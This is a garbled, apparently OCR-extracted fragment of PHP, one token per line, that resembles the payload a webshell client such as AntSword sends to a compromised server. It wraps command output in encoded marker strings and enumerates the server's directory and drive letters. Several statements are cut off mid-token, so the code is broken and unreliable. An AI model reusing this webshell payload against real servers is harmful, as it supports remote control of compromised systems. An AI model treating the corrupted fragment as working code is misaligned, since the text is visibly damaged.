
return
$out
;
}
;
function
asoutput
(
)
{
$output
=
ob_get_contents
(
)
;
ob_end_clean
(
)
;
echo
"2b6d2"
.
"e1ead7"
;
echo
 @
asenc
(
$output
)
;
echo
"19f"
.
"58d5"
;
}
ob_start
(
)
;
try
{
$D
=
dirname
(
$_SERVER
[
"SCRIPT_FILENAME"
]
)
;
if
(
$D
==
""
)
$D
=
dirname
(
$_SERVER
[
"PATH_
$R
=
"
{
$D
}
"
;
if
(
substr
(
$D
,
0
,
1
)
!=
"/"
)
{
foreach
(
range
(
"C"
,
"Z"
)
as
$L
)
if
(
is
}
else
{
$R
.=
"/"
;
}